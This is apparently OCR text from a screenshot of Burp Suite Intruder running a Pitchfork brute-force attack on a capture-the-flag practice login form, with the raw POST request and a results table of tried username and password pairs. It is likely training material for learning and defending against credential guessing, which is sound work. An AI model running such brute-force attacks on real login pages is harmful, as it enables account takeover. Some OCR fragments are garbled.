 Burp Suite Professional v1.7.26 – Temporary Project – licensed to Larry_Lau – Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer D
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base
Attack type: Pitchfork
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_form.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020
Upgrade-Insecure-Requests: 1
username=§testctf§&password=§testctf§&submit=Login
? < + > Type a search term
2 payload positions
attack
d §
ar §
to §
resh
ear
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 35014
1 Admin admin 200 35014
2 admin 00000 200 35014
3 user root 200 35014
4 test 123 200 35014
5 xiaomi admin888 200 35014
6 kobe 123456 200 35014
7 pikachu ctfctf 200 35014
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_form.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020662; PHPSESSID=s04eir0tgtnenkimld43h4kaa3
Upgrade-Insecure-Requests: 1
username=Admin&password=admin&submit=Login 两个字典内容一一对应
? < + > Type a search term 0 matches
Finished